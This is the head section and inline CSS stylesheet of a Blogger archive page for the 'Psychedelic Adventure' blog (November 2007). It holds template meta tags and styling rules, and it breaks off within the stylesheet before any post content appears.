

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.psychedelicadventure.net/2007/11/
body_size: 63202
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='36103867380' property='fb:pages'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Muli:700,700i,800|Lora:400,400i,700,700i|Playfair+Display:400,400i,700' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.psychedelicadventure.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.psychedelicadventure.net/2007/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Psychedelic Adventure - Atom" href="http://www.psychedelicadventure.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Psychedelic Adventure - RSS" href="http://www.psychedelicadventure.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Psychedelic Adventure - Atom" href="https://www.blogger.com/feeds/8168307355242310093/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Visit our website for more insightful and enlightening posts on Shamanism, Consciousness, Psychedelics, UFOs, Aliens ... and much more !' name='description'/>
<meta content='http://www.psychedelicadventure.net/2007/11/' property='og:url'/>
<meta content='Psychedelic Adventure' property='og:title'/>
<meta content='Visit our website for more insightful and enlightening posts on Shamanism, Consciousness, Psychedelics, UFOs, Aliens ... and much more !' property='og:description'/>
<title>
November 2007 - Psychedelic Adventure
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Visit our website for more insightful and enlightening posts on Shamanism, Consciousness, Psychedelics, UFOs, Aliens ... and much more !' name='og:description'/>
<meta content='Psychedelic Adventure' property='og:site_name'/>
<meta content='http://www.psychedelicadventure.net/' name='twitter:domain'/>
<meta content='November 2007' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='November 2007' name='twitter:title'/>
<meta content='Visit our website for more insightful and enlightening posts on Shamanism, Consciousness, Psychedelics, UFOs, Aliens ... and much more !' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Elise
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#06d6a0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#282828" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}abbr.published.timeago {text-decoration: none;}.post-body a, .post-body a:link, .post-body a:visited {color:#274e13;font-weight:bold;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family:Playfair Display;font-weight: 400;color: #151515;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPGb7u9UST_1eNiQnVNvP5t1T75ucs3h31KeVtg0P1aw4OKPyeuJbSBvqGLvXk17HAJnx_DwfXtFQpP6q9ojofYiGKmKJpqfo3e0Ggn_NgiwWukQlpgBOzF1CcR19iRvCdeo2P7wbMaf8/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYEahdPk-0QzO_FIpQTDM3hlWXouIoOk5KBGn9puneA847O6vTOg1pwa828pb6CEj_fYtXO0SG9BAXO6Qp41WTN-UdQc86OzZh_bXukwUdxTECEneAmhCHy7w0Md-aqiJKNZ8KS17nonQ/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.widget iframe, .widget img {max-width: 100%;}.status-msg-wrap {display: none;}a:hover {color:#274e13;}body {color: #282828;font-family: 'Lora', serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #fafafa url() repeat fixed top left;}#outer-wrapper{max-width:100%;margin:0 auto;background: #fff;}.row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;background: #fff;}#main-wrapper {float: left;width: 70%;padding-right: 10px;max-width: 800px;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar {background: rgba(255,255,255,.99);}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #282828;margin:0 auto;}.top-bar-social {float: right;padding:0;}.bottom-bar-social {text-align: center;padding: 5px 0;}.bottom-bar-social {padding:0 0;}.top-bar-social li, .bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;}.bottom-bar-social li {display: inline-block;padding: 0;float: none;}.top-bar-social li:last-child,.bottom-bar-social li:last-child {margin-right:0;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;width: 30px;height: 50px;line-height: 50px;font-size: 14px;color: #282828;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #808080;transition: color 0.3s linear;-moz-transition: color 0.3s linear;-webkit-transition: color 0.3s linear;-o-transition: color 0.3s linear;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #274e13;opacity: 1;}.top-bar-menu {float: left;padding: 5px 0 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #ccc;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;position:relative;}#searchform {position: absolute;right: 5px;top: 12px;z-index: 99;}#searchform fieldset:hover {border: 1px solid #e1eaed;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #ccc;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}.selectnav {display:none}#header-wrapper {text-align:center;background: #fff;}#header-wrappers {color: #282828;padding: 20px 0 0;margin: 0 auto;}#header-inner {display:inline-block;background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Righteous', cursive;color: #151515;font-size: 55px;font-weight: bold;line-height: 68px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #000000;font: normal 14px inherit;margin: 0;padding: 10px 0;text-transform: capitalize;font-style: italic;text-align: right;}.headerleft {margin: 0;padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;background-color: #fff;border-bottom: 1px solid #f1f1f1;}.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0;padding-left: 5px;display: inline-block;float: left;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li.hub-home a {color:#274e13;}#menu ul > li:hover > a {}#menu ul > li > a {color:#262626;font-size: 10px;font-weight: 800;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 4px;margin:0;padding: 0 12px;font-family: 'Muli', sans-serif;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;top: 100%;left: 0;min-width: 200px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;border: 1px solid #282828;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 200px;width: 200px;background: #fff;z-index: 99;margin-top: -1px;margin-left: 0;padding: 0;border-left: 1px solid #6d6d6d;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #8d8d8d;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {background-color: #274e13;color:#fff;}#menu ul > li:hover li a {background:none;color:#282828;}#menu ul > li > ul > li a {font-size: 11px;display: block;color: #282828;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0;background:none;}#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {position: absolute;right: 0;top: 0;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {background-color: #274e13;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 50px;border-radius: 0;box-sizing: border-box;}.ty-ran-yard a.ran-sym:hover {background-color:#6d6d6d;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.feat-slider-wrap {position: relative;margin: 15px auto 0;}.ty-slide-show {margin: 0 auto;}.ty-slide-show ul {padding:0;list-style:none;overflow:hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 505px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .recent-caty {color: #fff;text-transform: capitalize;font-family: Muli;letter-spacing: 2px;padding-bottom: 2px;font-size: 13px;font-weight: 800;border-bottom: 2px solid #274e13;}.ty-slide .ty-thumb-bonos .tyimg-lay {position: absolute;display: block;left: 0;top: 0;width: 100%;height: 100%;background: rgba(39,32,32,0.69);z-index: 1;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: table;width: 100%;height: 505px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide-con-tab-wrap {width: 80%;margin: 0 auto;padding: 40px 0 0;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 30px;padding: 0 10px;}.ty-slide .ty-bonos-entry a {font-weight: 400;letter-spacing:2px;text-transform:capitalize;font-size: 24px;line-height: 36px;color:#fff;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-wow .recent-date {color:#274e13;font-family:Muli;font-size:10px;letter-spacing:3px;font-weight:800;position:absolute;bottom:30px;right:20px;border-bottom: 2px solid #274e13;padding-bottom:6px;z-index:9;}.ty-wow .recent-date .month {display: block;font-size: 24px;letter-spacing: 4px;font-weight: 800;text-transform:uppercase;}.ty-wow .recent-date .day {margin-right:5px;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {font-family: FontAwesome;position: absolute;z-index: 1;display: block;cursor: pointer;top: 50%;background: #262626;color: #fff;font-size: 16px;padding: 40px 16px;text-align: center;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: "\f104";font-family: FontAwesome;}.owl-next:before {content: "\f105";font-family:FontAwesome;}.owl-next {right: -40px;-webkit-transform: translate( 40px, -50% );-moz-transform: translate( 40px, -50% );-ms-transform: translate( 40px, -50% );-o-transform: translate( 40px, -50% );transform: translate( 40px, -50% );}.owl-prev {left: -40px;-webkit-transform: translate( -40px, -50% );-moz-transform: translate( -40px, -50% );-ms-transform: translate( -40px, -50% );-o-transform: translate( -40px, -50% );transform: translate( -40px, -50% );}.ty-slide:hover .owl-prev {left: 0px;-webkit-transform: translate( 0, -50% );-moz-transform: translate( 0, -50% );-ms-transform: translate( 0, -50% );-o-transform: translate( 0, -50% );transform: translate( 0, -50% );}.ty-slide:hover .owl-next {right: 0px;-webkit-transform: translate( 0px, -50% );-moz-transform: translate( 0px, -50% );-ms-transform: translate( 0px, -50% );-o-transform: translate( 0px, -50% );transform: translate( 0px, -50% );}.slider-read-more {display: block;clear: both;}.slider-read-more a {background: #274e13;color: #fff;padding: 12px 30px;text-transform: uppercase;font-weight: 800;letter-spacing: 3px;border-bottom: 0;font-size: 9px;display: inline-block;-webkit-border-radius: 20px;-moz-border-radius: 20px;-o-border-radius: 20px;-ms-border-radius: 20px;border-radius: 20px;font-family: 'Muli';}.sidebar .widget, .mini-sidebar .widget {margin-bottom: 20px;position: relative;clear: both;background: #fff;padding-left: 15px;box-sizing: border-box;}.sidebar h2 {font-size: 16px;font-weight: 700;text-transform: uppercase;background-color: #111;color: #fff;line-height: 1.5em;padding-left: 20px;padding-right: 10px;padding-top: 7px;padding-bottom: 8px;margin-bottom: 20px;letter-spacing: 1px;}.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {list-style-type:none;margin:0;padding: 0;}.sidebar .LinkList li, .mini-sidebar .LinkList li {padding: 0 0 6px 0;margin: 0 0 6px 0;text-transform:capitalize;}.sidebar .widget-content {padding: 10px 20px;}.sidebar {}article {padding:0;overflow: hidden;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #fff;}.item .post-body, .static_page .post-body {background:#fff;}.item .post-header, .static_page .post-header {background:#fff;}.static_page .post-header {border-width:1px 1px 0;}.index .post, .archive .post {margin: 0 0 30px 0;}.index .ty-index-head, .archive .ty-index-head {padding: 20px;padding-bottom:0;}.index .date-header-post, .archive .date-header-post {padding: 20px;padding-top:0;}.date_holder_wrap {float: left;padding: 25px 10px 20px;box-sizing: border-box;}.date_holder {color: #274e13;font-family: Muli;font-size: 10px;letter-spacing: 3px;font-weight: 800;border-bottom: 2px solid #274e13;padding-bottom: 6px;z-index: 9;text-align:center;position:relative;}.date_holder:before {content: '';position: absolute;bottom: -2px;left: 0;width: 100%;height: 2px;z-index: 1;background: #274e13;-webkit-backface-visibility: hidden;-webkit-transform: scaleX( 0 );-moz-transform: scaleX( 0 );-ms-transform: scaleX( 0 );-o-transform: scaleX( 0 );transform: scaleX( 0 );-webkit-transform-origin: right;-moz-transform-origin: right;-ms-transform-origin: right;-o-transform-origin: right;transform-origin: right;-webkit-transition: -webkit-transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );-moz-transition: -moz-transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );-ms-transition: -ms-transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );-o-transition: -o-transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );transition: transform 0.7s cubic-bezier( 0.19, 1, 0.22, 1 );}.date_holder:hover::before {background: #e87a9d;-webkit-transform: scaleX( 1 );-moz-transform: scaleX( 1 );-ms-transform: scaleX( 1 );-o-transform: scaleX( 1 );transform: scaleX( 1 );-webkit-transform-origin: left;-moz-transform-origin: left;-ms-transform-origin: left;-o-transform-origin: left;transform-origin: left;}.date_holder .month {display: block;font-size: 24px;letter-spacing: 4px;font-weight: 800;text-transform: uppercase;}.date_holder .day {margin-right: 5px;}.post-index-wrap {overflow: hidden;display: block;}.post-head h1 {color: #000;font-size: 32px;font-weight: 400;line-height: 44px;}.ty-index-head {margin-bottom: 10px;text-align:left;}.index .post h2, .archive .post h2 {margin-bottom: 12px;line-height: 36px;font-size: 30px;font-weight: 700;}.post h2 a {color: #404040;}.post h2 a:hover {color: #274e13;}.index .post h2, .archive .post h2 {margin: 0 0 10px;padding: 0;text-transform: capitalize;}.retitle h2 {display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing: border-box;}.widget .post-body ul, .widget .post-body ol {padding-left: 15px;}.block-image {float:none;width: 100%;height: auto;position:relative;}.block-image .thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;}.block-image .thumb img {width: 100%;height:auto;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.block-image .thumb > a:before {position: absolute;content: '';width: 100%;height: 100%;background-color: #000;opacity: 0;z-index:1;left: 0;top: 0;-webkit-transition: all 0.35s ease-in-out;-moz-transition: all 0.35s ease-in-out;-ms-transition: all 0.35s ease-in-out;-o-transition: all 0.35s ease-in-out;transition: all 0.35s ease-in-out;}.block-image .thumb:hover > a:before {opacity: 0.3;}.block-image .thumb:hover img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.date-header-post {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header-post a {color: #bdbdbd;}.post-head {padding:0 10px 20px;}.index .post-head, .archive .post-head {padding:0;}#meta-post {color: #bdbdbd;display: block;font-size: 11px;font-weight: 800;letter-spacing:2px;font-family:Muli;line-height: 21px;margin: 0;padding:0;text-transform: capitalize;border-bottom: 1px solid #282828;padding-bottom: 12px;margin-bottom: 12px;}#meta-post a, #meta-post abbr {color: #274e13;font-weight: 800;}#meta-post a:hover, #meta-post abbr:hover {color: #f8695f;}#meta-post .auth-meta i {margin-left: 0;}#meta-post i {margin-left: 5px;margin-right: 2px;}.top-image{margin:0;padding: 10px ;background: #e5e5e5;}.post-meta {color: #bdbdbd;display: block;font-size: 12px;font-weight: 500;line-height: 21px;margin: 0;padding: 0 10px;text-transform: capitalize;}.post-meta-wrap {padding:10px 0;border-bottom: 1px solid rgba(0,0,0,0.12);border-top: 1px solid rgba(0,0,0,0.12);}.post-meta a, .post-meta abbr {color: #274e13;font-weight:500;}.post-meta i {margin-left: 5px;margin-right: 2px;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {color: #3e4146;}.resumo span {display: block;margin-bottom: 8px;font-size: 14px;line-height: 1.6em;text-overflow: ellipsis;text-align: justify;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.second-meta {padding: 10px 0 0;display: block;overflow: hidden;}.second-meta .share-box {padding: 20px 20px 10px;padding-top: 0;overflow: hidden;}.second-meta .share-art a span {display: 